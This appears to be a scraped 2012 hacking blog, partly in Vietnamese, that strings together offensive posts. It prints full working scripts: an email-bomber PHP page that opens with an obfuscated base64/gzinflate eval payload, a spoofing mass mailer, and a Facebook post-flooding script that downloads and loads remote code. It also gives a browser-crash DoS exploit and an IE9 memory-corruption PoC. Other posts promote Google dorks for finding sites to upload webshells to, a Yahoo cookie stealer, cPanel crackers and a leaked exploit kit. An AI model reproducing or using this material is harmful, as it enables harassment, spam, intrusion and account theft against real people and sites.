https://www.box.com/shared/codrpymlceTutorial by Lovepascal (2007).
Thứ Sáu, 30 tháng 11, 2012
Tutorial: How Crack IDM
Link download:
Lỗi bảo mật mới của Skype
Lỗi bảo mật của Skype cho phép bất kì ai cũng có thể đổi mật khẩu tài khoản của bạn.
Vào đầu giờ sáng nay (giờ Việt Nam), tác giả của blog pixus-ru.blogspot.ru đã đưa lên một cách đổi mật khẩu của bất kỳ một tài khoản Skype nào chỉ trong vòng 6 bước.
Lợi dụng việc Skype cho phép một email có thể đăng kí nhiều tài khoản email, tác giả đã trình bày cách thức để đổi mật khẩu của bất kỳ một tài khoản Skype nào thông qua tính năng Forgot Password của chính ứng dụng Skype.
READ MORE »
Vào đầu giờ sáng nay (giờ Việt Nam), tác giả của blog pixus-ru.blogspot.ru đã đưa lên một cách đổi mật khẩu của bất kỳ một tài khoản Skype nào chỉ trong vòng 6 bước.
Lợi dụng việc Skype cho phép một email có thể đăng kí nhiều tài khoản email, tác giả đã trình bày cách thức để đổi mật khẩu của bất kỳ một tài khoản Skype nào thông qua tính năng Forgot Password của chính ứng dụng Skype.
READ MORE »
CK Hash Cracker
CK_HASH_CRACKER VERSION 3.0 Download Link: Click Here
__Change Log__
Hash Identifier Modified
Online Database Checker Bug Fixed And Works Faster
Offline Database Search Engine Modified
Rainbow Table Algorithm Added
Xcode multiple vulnerability Scanner
XCode Exploit – Vulnurable & webshell Scanner help you to gather the dorks Link from Google. then you may check the results if its Vulnurable to exploit with SQL injection commands, LFI,and XSS. And You may hunt the webshells those uploaded.
READ MORE »
SSI (server side include) injection, shell and deface Page uploading tutorial
SSI (server side include) is a web application exploit, you can put your codes remotly to vulenrable websites,
Server-side Include allowed you to upload files in multi extentions, but in .php extention you can't excute your shell, you have to rename shell.txt to shell.php
Lets Begin...
READ MORE »
Server-side Include allowed you to upload files in multi extentions, but in .php extention you can't excute your shell, you have to rename shell.txt to shell.php
Lets Begin...
Email Bomber aka Mass Mailer

http://pastebin.com/qegBLu97
<?php
eval(gzinflate(base64_decode(strrev(str_rot13('==jSkm93x3+exhvVPiR/chhnrCbvIkgBmg088wmXyuwj9gIGXqsKPlEulq5Wiz1ANxIJWnlowW3Nv6LsIzSMTtIe3rCsFwcKK8T8iOAERam9MfHRtjYfKJV8SDrR5WdZnUvy+C/jUyumTZ/6EKiGe19wNi3JCZeGY0mhOAeGG0mhokc2bgNBIwurqwJmJQ84cl6iy305wgfm6BRMUvGlElW0GeWnH4MzcgipYsLsAn+kDvaiTPyKYwwFM21IfcGfwoD+zvmtfUhXvkHypI7BHJeB0qPzcHnh0ejhF9qvPwdd/8xdNezLlECymzMgF5foHQDZTrP2VoaTOlrROu1FOPYEtHTu4vXt8UPkzxuZxgSJZKElZuPPHuy0wtczwfYJYQ+0hmQQs/yY/87eSlxr4hUa5+AZmLGqCjDc48lr/iEnzlNmtES64P/0n4Bkne2haOaSennfRRVREdb/3KVSNW4oYWMw')))));
?>
<body bgcolor="black">
<div style="color:white;font-size:50px;" align="center">EMAIL<img src="http://s8.postimage.org/nm4utglzl/bomb.png" />BOMBER</div>
<br />
<form method="GET">
<input type="hidden" name="bomb" />
<input type="hidden" name="mailbomb" />
<table id="margins" style="width:100%;">
<tr>
<td style="width:30%;color:white;">
To
</td>
<td>
<input name="to" value="victim@domain.com" />
</td>
</tr>
<tr>
<td style="width:30%;color:white;">
Display name:
</td>
<td>
<input name="display" value="Display name here">
</td>
<tr>
<td style="width:30%;color:white">
Subject
</td>
<td>
<input type="text" name="subject" value="Prototype here!"/>
</td>
</tr>
<tr>
<td style="width:30%;color:white;">
how many times
</td>
<td>
<input name="times" value="100" />
</td>
</tr>
<tr>
<td style="width:30%;color:white;">
for less spam
</td>
<td>
<input type="checkbox" name="padding"/>
</td>
</tr>
<br />
<tr>
<td colspan="2">
<textarea name="message" cols="90" rows="10" class="box">YOUR MESSAGE HERE!!!!
~PROTOTYPE
</textarea>
</td>
</tr>
<tr>
<td rowspan="2">
<input style="margin : 20px; margin-left: 390px; padding : 10px; width: 100px;" type="submit" class="but" value=" Bomb! "/>
</td>
</tr>
</table>
</form>
</body>
Anonymous or Fake Mailer
Finally an Anonymous Mailer Script that actually works....
Password - prototype
http://pastebin.com/Sng6eWxa
Password - prototype
http://pastebin.com/Sng6eWxa
<?php
@session_start();
@set_time_limit(0);
//PASSWORD CONFIGURATION
@$pass = $_POST['pass'];
$chk_login = true;
$password = "prototype";
//END CONFIGURATION
if($pass == $password)
{
$_SESSION['nst'] = "$pass";
}
if($chk_login == true)
{
if(!isset($_SESSION['nst']) or $_SESSION['nst'] != $password)
{
die("
<title>.Mass Mailer</title>
<center>
<table border=0 cellpadding=0 cellspacing=0 width=100% height=100%>
<tr><td valign=middle align=center>
<table width=100 bgcolor=black border=6 bordercolor=#444444>
<tr><td>
<font size=1 face=verdana><center>
<b></font></a><br></b>
</center>
<form method=post>
<font size=1 face=verdana
color=red><strong><center>Mailer</center></strong><br>
<input type=password name=pass size=30>
</form>
<b>Host:</b> ".$_SERVER["HTTP_HOST"]."<br>
<b>IP:</b> ".gethostbyname($_SERVER["HTTP_HOST"])."<br>
<b>Your ip:</b> ".$_SERVER["REMOTE_ADDR"]."
</td></tr></table>
</td></tr></table>
");
}
}
if(isset($_POST['action'] ) ){
$action=$_POST['action'];
$message=$_POST['message'];
$emaillist=$_POST['emaillist'];
$from=$_POST['from'];
$replyto=$_POST['replyto'];
$subject=$_POST['subject'];
$realname=$_POST['realname'];
$file_name=$_POST['file'];
$contenttype=$_POST['contenttype'];
$message = urlencode($message);
$message = ereg_replace("%5C%22", "%22", $message);
$message = urldecode($message);
$message = stripslashes($message);
$subject = stripslashes($subject);
}
?>
<html>
<head>
<title>.:: mass mailer ::.</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<style type="text/css">
<!--
.style1 {
font-family: Geneva, Arial, Helvetica, sans-serif;
font-size: 12px;
}
-->
</style>
<style type="text/css">
<!--
.style1 {
font-size: 20px;
font-family: Geneva, Arial, Helvetica, sans-serif;
}
body {
background-color: #000000;
}
.style2 {font-family: Georgia, "Times New Roman", Times, serif}
.style3 {
color: #FF0000;
font-weight: bold;
}
.style4 {color: #999999}
-->
</style>
</head>
<body text="#ffffff">
<span class="style1">
<center><br>
<SPAN lang=ar-sa><FONT style="FONT-SIZE: 70pt"
face=Webdings
color=#ff0000><a href=http://www.hackthedevil.blogspot.in/>!</a></FONT></SPAN></FONT></br>
</center>
<br></span></p>
<form name="form1" method="post" action="" enctype="multipart/form-data">
<input type="hidden" name="action" value="send">
<br>
<table width="100%" border="0">
<tr>
<td width="10%">
<div align="right"><font size="-3" face="Verdana, Arial,
Helvetica, sans-serif">Email:</font></div>
</td>
<td width="18%"><font size="-3" face="Verdana, Arial, Helvetica,
sans-serif">
<input type="text" name="from" value="<? print $from; ?>"
size="30">
</font></td>
<td width="31%">
<div align="right"><font size="-3" face="Verdana, Arial,
Helvetica, sans-serif">Name:</font></div>
</td>
<td width="41%"><font size="-3" face="Verdana, Arial, Helvetica,
sans-serif">
<input type="text" name="realname" value="<? print $realname;
?>" size="30">
</font></td>
</tr>
<tr>
<td width="10%">
<div align="right"><font size="-3" face="Verdana, Arial,
Helvetica, sans-serif">Reply:</font></div>
</td>
<td width="18%"><font size="-3" face="Verdana, Arial, Helvetica,
sans-serif">
<input type="text" name="replyto" value="<? print $replyto;
?>" size="30">
</font></td>
<td width="31%">
<div align="right"><font size="-3" face="Verdana, Arial,
Helvetica, sans-serif">Attach
File:</font></div>
</td>
<td width="41%"><font size="-3" face="Verdana, Arial, Helvetica,
sans-serif">
<input type="file" name="file" size="30">
</font></td>
</tr>
<tr>
<td width="10%">
<div align="right"><font size="-3" face="Verdana, Arial,
Helvetica, sans-serif">Subject:</font></div>
</td>
<td colspan="3"><font size="-3" face="Verdana, Arial, Helvetica,
sans-serif">
<input type="text" name="subject" value="<? print $subject;
?>" size="66">
</font></td>
</tr>
<tr>
<td width="10%" valign="top">
<div align="right"><font size="-3" face="Verdana, Arial,
Helvetica, sans-serif">Mail:</font></div>
</td>
<td width="18%" valign="top"><font size="-3" face="Verdana,
Arial, Helvetica,
sans-serif">
<textarea name="message" cols="50" rows="10"><? print
$message; ?></textarea>
<br>
<input type="radio" name="contenttype" value="plain">
Text
<input name="contenttype" type="radio" value="html" checked>
HTML
<input type="submit" value="BomB WellA">
</font></td>
<td width="31%" valign="top">
<div align="right">
<font face="Verdana, Arial,
Helvetica, sans-serif" size="-3">Mail to:</font></div>
</td>
<td width="41%" valign="top"><font size="-3" face="Verdana,
Arial, Helvetica, sans-serif">
<textarea name="emaillist" cols="30" rows="10"><? print
$emaillist; ?></textarea></font></td>
</tr>
</table>
</form>
<?
if ($action){
if (!$from && !$subject && !$message && !$emaillist){
print "Please complete all fields before sending your message.";
exit;
}
$allemails = split("\n", $emaillist);
$numemails = count($allemails);
for($x=0; $x<$numemails; $x++){
$to = $allemails[$x];
if ($to){
$to = ereg_replace(" ", "", $to);
$message = ereg_replace("&email&", $to, $message);
$subject = ereg_replace("&email&", $to, $subject);
print " $to.......";
flush();
$header = "From: $realname <$from>\r\nReply-To: $replyto\r\n";
$header .= "MIME-Version: 1.0\r\n";
If ($file_name) $header .= "Content-Type: multipart/mixed;
boundary=$uid\r\n";
If ($file_name) $header .= "--$uid\r\n";
$header .= "Content-Type: text/$contenttype\r\n";
$header .= "Content-Transfer-Encoding: 8bit\r\n\r\n";
$header .= "$message\r\n";
If ($file_name) $header .= "--$uid\r\n";
If ($file_name) $header .= "Content-Type: $file_type;
name=\"$file_name\"\r\n";
If ($file_name) $header .= "Content-Transfer-Encoding: base64\r\n";
If ($file_name) $header .= "Content-Disposition:
attachment; filename=\"$file_name\"\r\n\r\n";
If ($file_name) $header .= "$content\r\n";
If ($file_name) $header .= "--$uid--";
mail($to, $subject, "", $header);
print "Fucked Successfully :P<br>";
flush();
}
}
}
?>
<style type="text/css">
<!--
.style1 {
font-size: 20px;
font-family: Geneva, Arial, Helvetica, sans-serif;
}
-->
</style><center>
<p class="style1 style2 style3 style4"><p class="style1">PHP Mailer<br>
© BY PROTOTYPE<br>
</p> </p>
</center>
<?php
if(isset($_POST['action']) && $numemails !==0 ){echo
"<script>alert('Sending Completed\\r\\nTotal Email
$numemails\\r\\n-Shout Lastborn and Hustle On!');
</script>";}
?>
</body>
</html>
"Testing Image collection" shell and files upload vulnrablity
Dorks : inurl:"modules/filemanagermodule/actions/?picker.php??id=0"
intitle:"Testing Image Collections"
Goto Google or Bing and Type Dork inurl:"modules/filemanagermodule/actions/?picker.php??id=0" or intitle:"Testing Image Collections"
now see search results in google or bing search ..
select any site from search results and look for upload option
READ MORE »
intitle:"Testing Image Collections"
Goto Google or Bing and Type Dork inurl:"modules/filemanagermodule/actions/?picker.php??id=0" or intitle:"Testing Image Collections"
now see search results in google or bing search ..
select any site from search results and look for upload option
READ MORE »
WebShell remote Configuration excution
webShell 4.O remote Configuration excution

vulnerable url : http://website.com/picture.php?file=_mysql.php

Dorks : ext:php intitle:webSPELL v4.0
"inurl:/picture.php?file="
READ MORE »
Mannu shell version 2 by Indishell
Mannu shell version 2 with some new features and modified interface look
Download link:
Download link:
--==[[ http://www.mediafire.com/download.php?a72ttl7vtq1ldvs ]]==--by default username: team
password: indishell
new Features in the shell are
1.File uploader
2.vbulletin admin password changer
3.Joomla admin panel username/password changer
4.Wordpress admin panel username/password changer
5.Password protected
in joomla/wordpress admin username/password changer you need not to supply md5 hashed password
just provide database name,database user,database password ,new username and password that you want to set...
TOP 5 PHP Shells of 2012
1- b374km1n1 Modified by Newbie3viLc063s v.2012
mostly hackers used b374k shell for defacing and other works, here is latest version of b374k m1n1, re coded by Newbie3viLc063 hackers.
READ MORE »
mostly hackers used b374k shell for defacing and other works, here is latest version of b374k m1n1, re coded by Newbie3viLc063 hackers.
.NET Cross Site Scripting
Overview A vulnerability in the .Net Request Validation mechanism allows bypassing the filter and execution of malicious scripts in the browsers of users via Cross Site Scripting attacks. The exploitation technique explained here allows sending tags through the Request Validation Filter in a manner that will pass browser syntax and be rendered by browsers.
READ MORE »
SERVER-SIDE INCLUDES (SSI) INJECTION
SSI Injection is a bit similiar to XSS attacks, we check the website, if its vulnerable or not by executing codes/commands in the search boxs, headers, cookies like we do in the case of XSS.
XSS Tutorial - From Bug to Vulnerability
__________ -:: Introduction ::- ____________
What is XSS and what does it refer to?XSS aka Cross Site Scripting is a client-side attack where an attacker creates a malicious link,
containing script- code which is then executed within the victim's browser. The script-code
can be any language supported by the browser but mostly HTML and Javascript is used along
with embedded Flash, Java or ActiveX.READ MORE »
FCKEditor ASP Version 2.6.8 File Upload Protection Bypass
- Title: FCKEditor 2.6.8 ASP Version File Upload Protection bypass- Credit goes to: Mostafa Azizi, Soroush Dalili |
- Link:http://sourceforge.net/projects/fckeditor/files/FCKeditor/ |
- Description: |
There is no validation on the extensions when FCKEditor 2.6.8 ASP version is |
dealing with the duplicate files. As a result, it is possible to bypass |
the protection and upload a file with any extension. |
- Reference: http://soroush.secproject.com/blog/2012/11/file-in-the-hole/ |
- Solution: Please check the provided reference or the vendor website. |
Website Hacking: Creating Your Own Google Dorks And Find Vulnerability In Website
A method of finding websites vulnerable to SQL injection is using what we call "dorks"
Dorks : They are like search criteria in which a search engine returns results related to your dork. The process can be a little time consuming, but the outcome will be worth it after learning on how to use dorks.
READ MORE »
Hack Yahoo Accounts easily, 2012
1. Download the required Cookie Stealer Script from here http://freakshare.com/files/cjflnpra/yahoo-cookie-stealer-by-wildhacker.com.rar.html
2. Sign Up for an account at any free web hosting site.I have chosen my3gb.com
Some other free web hosting sites are :
110mb.com
freewebhost.com
t35.comREAD MORE »
Joomla Shell Upload Vulnerability
1.mind
use this google dork to find vulnerable joomla sites ##
google dork : inurl:index.php?option=com_fabrik
after open the sites replace with this address ##
index.php?option=com_fabrik&c=import&view=import&filetype=csv&tableid=1
for example ##
"www.xyz.com/index.php" to "www.xyz.com/index.php?option=com_fabrik&c=import&view=import&filetype=csv&tableid=1"
PhpFox 3.0.1 Cross Site Scripting
Google Dork: Intext:"Powered By phpFox Version 3.0.1"
Vendor Home : http://www.phpfox.com/
There are lots of parametrs Vulnerable to xss in ajax.php file like feed_id & message & title & ...
READ MORE »
CONFIGURATION File Killer Symlink Shell
This is a CONFIGURATION File Killer Symlink Shell coded by a member of Team Indishell. It is fully automated php shell and symlinks all the config file by just 2 clicks.
it will symlink the "/" folder as well as the configuration files.
READ MORE »
it will symlink the "/" folder as well as the configuration files.
READ MORE »
Cloudflare IP resolver [python]
- Tests common subdomains for misconfiguration
- Tests common tlds
- Checks for php info files
- Checks dns history
- Uses dnsmap to bruteforce subdomains
The script can then confirm the results using a keyword
READ MORE »
FACEBOOK BOMBER
#!user/bin/python
#Coded Just For Fun
from urllib import urlretrieve
import imp
import os, time
if os.name == 'nt':
os.system('cls')
else:
os.system('clear')
def flower():
print "\n\n[+] Gathering Roses And Tulips...\n"
urlretrieve('https://raw.github.com/gist/1194123/fbconsole.py', '.fbconsole.py')
fb = imp.load_source('fb', '.fbconsole.py')
fb.AUTH_SCOPE = ['publish_stream']
try:
fb.authenticate()
except Exception as e:
print e
try:
mess = raw_input("\n#> Enter The Message: ")
count = input("#> Enter the Posting Count: ")
idp = raw_input("#> Enter The ID (frnds/groups): ")
idn = int(idp)
feed = "/%d/feed" %(idn)
limit=1
except KeyboardInterrupt:
print "\n[Interrupted]"
raw_input("\n[!]Press Any Key To Exit")
#break
sleep = []
for i in (0, count+1, 50):
sleep.append(i)
try:
try:
while limit != count+1:
if limit in sleep:
print "[!] 50 Flowers Has Been Sent, I Am Going To sleep For 30 Seconds"
time.sleep(30)
status = fb.graph_post(feed, {"message":mess})
print "[!] Sending Flowers.... %d" %(limit)
limit +=1
except KeyboardInterrupt:
print "\n[!] Sending Flowers Aborted"
except Exception as e:
print e
print "[!] Flowers Sent"
except Exception as e:
print e
banner = '''
___________.__ .__
\_ _____/| | ______ _ __ ___________|__| ____ ____
| __) | | / _ \ \/ \/ // __ \_ __ \ |/ \ / ___\
| \ | |_( <_> ) /\ ___/| | \/ | | \/ /_/ >
\___ / |____/\____/ \/\_/ \___ >__| |__|___| /\___ /
\/ \/ \//_____/
'''
print banner
print "\n\n[+] Send Flowers To Groups Or Friends And Frustrate Them"
print "\nI Need To Take The Access Token, Hence I Will Login To Facebook "
while True:
res = raw_input("\nProceed(yes/no)? ")
res = res.split(" ")
if res[0].lower()=='no':
print "#> No Probs, Bye"
raw_input("[!] Press Any Key To Exit")
break
else:
flower()
XSS Injection Via SQLi Vulnerability
# Trick is based on Hexa Decimal Encoding.
[0x01] You got SQLi vulnerability in website
http://www.vulnerable.com/index.php?id=560
[0x02] Next count the columns. You got 5 columns and column 3 is
vulnerable.READ MORE »
[Guide] Remote Code Execution
Remote Code Execurion is another common web vulnerability that I will be telling you about. It exists in a while range of websites. It allows you, the hacker, to execute arbitrary code on the server with administrator privelages. It doesn't set off many flags, which is why its such a good thing to know how to do. Having this vulnerability on your website allows pretty much read and write on any file/folder in the web directory.
READ MORE »
READ MORE »
[Video TUT] Remote Code Execution vbullentin 4.1.10 Exploit
Greetings:Pirjo(iranian black hat hacker),Team openfire,Team INTRA,team injectors and all hackers
Crimepack 3.1.3 Exploit kit Leaked, available for Download!

Part 1: Java Exploit
As stated above, I focus on a malware that exploits a recent JRE vulnerability: CVE-2010-0840 to execute malicious files on a victim system. This malware comes inside a jar file, which contains the following two classes: Crimepack.class and KAVS.class.
READ MORE »
[Tutorial] Cross Site Request Forgery Attack
Cross Site Request Forgery Attack – Less known but dangerous
Cross Site Request Forgery (CSRF or XCRF) is one of the top 10 OWASP website vulnerabilities. But the most important about this vulnerability is that the vulnerability is less known so most of the people do not know that this vulnerability exists. You will find most of the website vulnerable to this attack.
eBook - How to create Phishing site without Webhost, Using Data URI
How to create Phishing site without Webhost, Using Data URI
By: Henning Klevjer
Owasp Xelenium - XSS Scanner
XSS scanner, Xelenium. It is a nice security testing tool that can be used to test and find security vulnerabilities in websites and web applications. Xelenium uses the open source functional test automation tool 'Selenium' as its engine and has been built using Java swing.
READ MORE »
Sphpforum 0.4 Cross Site Scripting / SQL Injection
# Product: sphpforum
# Version: 0.4 (older versions may be affected)
#
# Software Download: http://sourceforge.net/projects/sphpforum/
# Description:
# Simple PHP Forum is a PHP based forum/BBS board is designed to be small, simple,
# fast and allow easy integration into any existing web site.
# Vulnerability:
# Due to improper input sanitation, parameters are prone to SQL injection. Stored
# crossed site scripting is also present in some forms.READ MORE »
# Version: 0.4 (older versions may be affected)
#
# Software Download: http://sourceforge.net/projects/sphpforum/
# Description:
# Simple PHP Forum is a PHP based forum/BBS board is designed to be small, simple,
# fast and allow easy integration into any existing web site.
# Vulnerability:
# Due to improper input sanitation, parameters are prone to SQL injection. Stored
# crossed site scripting is also present in some forms.READ MORE »
Ck_pyShell
Tool Name: Ck_pyShell
Version: 1.1
Release: Beta
Description:
A Multipurpose Tool For Pen-Testing Coded With Python. Uses Various User Agents To Fuzz The Requesting URL for All Purpose. Can Detect Proxy Settings and connect via Proxy Automatically If Any Found! Version 1.1 Has Added Features, Supports Tab Completion Of Commands and More Utilities Programmed.
READ MORE »
Version: 1.1
Release: Beta
Description:
A Multipurpose Tool For Pen-Testing Coded With Python. Uses Various User Agents To Fuzz The Requesting URL for All Purpose. Can Detect Proxy Settings and connect via Proxy Automatically If Any Found! Version 1.1 Has Added Features, Supports Tab Completion Of Commands and More Utilities Programmed.
READ MORE »
RR CPanel and WHM cracker By Team IndiShell
RR cracker is Advanced Version of Cpanel and WHM cracker. its Devloped by Indian Hacker and Php Devloper 3r0r1046.

New Fuctions in RR Cpanel and WHM cracker
New Fuctions in RR Cpanel and WHM cracker
- php.in Genrator
- Username Extractor
- Link to Cpanel/whm of server
- Auto Store Cracked Panels in A file
- RR Cracker’s Interface is also userfriendly
Thứ Năm, 29 tháng 11, 2012
[Tutorial] Hướng dẫn "Hack lại Keylogger"
Hướng dẫn: Hack lại Keylogger
Công cụ: Sniff Passhttp://www.nirsoft.net/utils/password_sniffer.html
GhostClub's Technician TeaM
Nguồn bài viết: http://www.ghostclub.info/@/showthread.php?p=86064#post86064
Thứ Ba, 27 tháng 11, 2012
Share bộ giáo trình CEH Full v7 - Tiếng Việt
I/ Giới thiệu:
Bộ giáo trình tài liệu về an ninh mạng được dịch lại hoàn toàn bằng tiếng việt từ bộ tiếng anh gốc + video demo cho mỗi chương.
Bộ giáo trình này chỉ nêu những kiến thức và những kỷ thuật cơ bản nhất, còn muốn chuyên sâu thì các bạn có thể tự tìm hiểu thêm nếu đã nắm vững kiến thức nền.
READ MORE »
Bộ giáo trình tài liệu về an ninh mạng được dịch lại hoàn toàn bằng tiếng việt từ bộ tiếng anh gốc + video demo cho mỗi chương.
Bộ giáo trình này chỉ nêu những kiến thức và những kỷ thuật cơ bản nhất, còn muốn chuyên sâu thì các bạn có thể tự tìm hiểu thêm nếu đã nắm vững kiến thức nền.
READ MORE »
Share kho tài liệu mạng hữu ích
Tài liệu share gồm
1/ Bộ DVD CCNA được tập hợp của 3 trung tâm VNPRO, Nhất Nghệ và Sao Bắc Đẩu.
![[Hình: nhatnghe.jpg]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzut2Ec1BuPVSJVdSe8z-H4m7EphWfZgLvQDF7JR1U8j6dz-Bfq7raKqBudXrX-R3aYHlW4-Ow7CZ6Dh-qGEv7AXrEsghz08nrwJ12xevGm8yzujZTcAv4xl3YDFK-X1d3gFE=s0-d)
![[Hình: vnpro.jpg]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0FUQX-A5MtNdSYwcKPcRW1iXto-vVM6eAT6yj8aV1-rKG9M8d-n36ydMk1_0JzrcoAtT919RrreJvqmiM1seQyEAyIRVYIvh1ym8CEM-w7mUsqb-z6TO-QpgM_6R7ZAE=s0-d)
Link download: http://www.fshare.vn/file/TN41231MST
READ MORE »
1/ Bộ DVD CCNA được tập hợp của 3 trung tâm VNPRO, Nhất Nghệ và Sao Bắc Đẩu.
Link download: http://www.fshare.vn/file/TN41231MST
READ MORE »
Drupal 7.15 Path Disclosure Vulnerability
============================================================
Vulnerable Software: Drupal 7.15
Downloaded from: http://ftp.drupal.org/files/projects/drupal-7.15.tar.gz
Vuln Type: Path Disclosure
============================================================
Tested:
*php.ini MAGIC_QUOTES_GPC OFF*
Safe mode off
OS: Windows XP SP2 (32 bit)
Apache: 2.2.21.0
PHP Version: 5.2.17.17
MYSQL: 5.5.27
============================================================
Drupal 7.15 is vulnerable to Path Disclosure.
My installation PATH is:
C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\
Try Direct access and it will expose such information:
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.bare.database.php
Fatal error: Call to undefined function db_create_table() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.bare.database.php on line 17
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.comments.database.php
Fatal error: Call to undefined function db_update() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.comments.database.php on line 2
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.filled.database.php
Fatal error: Call to undefined function db_create_table() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.filled.database.php on line 26
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.forum.database.php
Fatal error: Call to undefined function db_create_table() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.forum.database.php on line 7
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.locale.database.php
Fatal error: Call to undefined function db_create_table() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.locale.database.php on line 7
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.menu.database.php
Fatal error: Call to undefined function db_insert() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.menu.database.php on line 2
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.node_type_broken.database.php
Fatal error: Call to undefined function db_insert() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.node_type_broken.database.php on line 2
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.translatable.database.php
Fatal error: Call to undefined function db_insert() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.translatable.database.php on line 7
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.trigger.database.php
Fatal error: Call to undefined function db_create_table() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.trigger.database.php on line 6
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.upload.database.php
Fatal error: Call to undefined function db_insert() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.upload.database.php on line 3
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.user-no-password-token.database.php
Fatal error: Call to undefined function db_insert() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.user-no-password-token.database.php on line 2
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-6.user-password-token.database.php
Fatal error: Call to undefined function db_insert() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-6.user-password-token.database.php on line 2
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-7.field.database.php
Fatal error: Call to undefined function db_insert() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-7.field.database.php on line 8
=========================================================================================
http://192.168.0.15/learn/drupal715/drupal-7.15/modules/simpletest/tests/upgrade/drupal-7.trigger.database.php
Fatal error: Call to undefined function db_insert() in C:\Program Files\Apache Software Foundation\Apache2.2\htdocs\learn\drupal715\drupal-7.15\modules\simpletest\tests\upgrade\drupal-7.trigger.database.php on line 8
==========================NO ONE AND NOTHING IS IDEAL======================================
/AkaStep
# 1337day.com [2012-11-27]
Mozilla Firefox Remote Denial of Service Vulnerability
Mozilla Firefox is prone to a remote denial-of-service vulnerability.
An attacker can exploit this issue to make the affected computer unresponsive, denying service to legitimate users.
Mozilla Firefox 14.01 is affected; prior versions may also be affected.
Code exploit:
An attacker can exploit this issue to make the affected computer unresponsive, denying service to legitimate users.
Mozilla Firefox 14.01 is affected; prior versions may also be affected.
Code exploit:
<html>
<head>
<title></title>
</head>
<body></body>
<script>
function e(x)
{
document.body.innerHTML += x;
e(x + 'x');
};
e('x')
</script>
</html>
SQLCake - automatic SQL injection exploitation kit
What is sqlcake?
sqlcake is an automatic SQL injection exploitation kit written in Ruby. It's designed for system administration and penetration testing.
sqlcake offers a few useful functions to gather database information easily by SQL injection usage.
sqlcake also allows you to bypass magic quotes, dump tables and columns and gives you the possibility to run an interactive MySQL shell.
READ MORE »
sqlcake is an automatic SQL injection exploitation kit written in Ruby. It's designed for system administration and penetration testing.
sqlcake offers a few useful functions to gather database information easily by SQL injection usage.
sqlcake also allows you to bypass magic quotes, dump tables and columns and gives you the possibility to run an interactive MySQL shell.
READ MORE »
Internet Explorer 9 Memory Corruption PoC Exploit
<?php
/**********************************************************
* Internet Explorer 9 Memory Corruption PoC Exploit *
**********************************************************
* *
* Successfully executed with IE9 version 9.0.8112.16421 *
* *
* Discovered by Jean Pascal Pereira <pereira@secbiz.de> *
* *
**********************************************************/
set_time_limit(0);
ini_set('memory_limit', '300M');
if(!file_exists("junk.htm"))
{
$string = "<span id='";
for($i = 0; $i < 24117256; $i++)
{
$string .= "\x90";
}
$string .= "'></span>";
file_put_contents("junk.htm", $string);
}
print "View the sourcecode of the iframe below (right click -> view source): <br />\n";
print "<iframe style='width: 800px; height: 500px;' src='junk.htm'>\n";
for($i = 0; $i < 60; $i++)
{
print "<iframe style='display:none' src='junk.htm'>\n";
}
/* http://0xffe4.org */
?>
Thứ Hai, 26 tháng 11, 2012
Code PHP - lấy địa chỉ IP của người dùng
Code PHP, lấy địa chỉ IP của người dùng, Get Remote IP Address in PHP, get user ip address using php
Đoạn code PHP này sẽ trả về IP đang gửi request tới server.
<?php
function getRemoteIPAddress(){
$ip = isset($_SERVER['REMOTE_ADDR']) ? $_SERVER['REMOTE_ADDR'] : '';
return $ip;
}
/* If your visitor comes from proxy server you have use another function
to get a real IP address: */
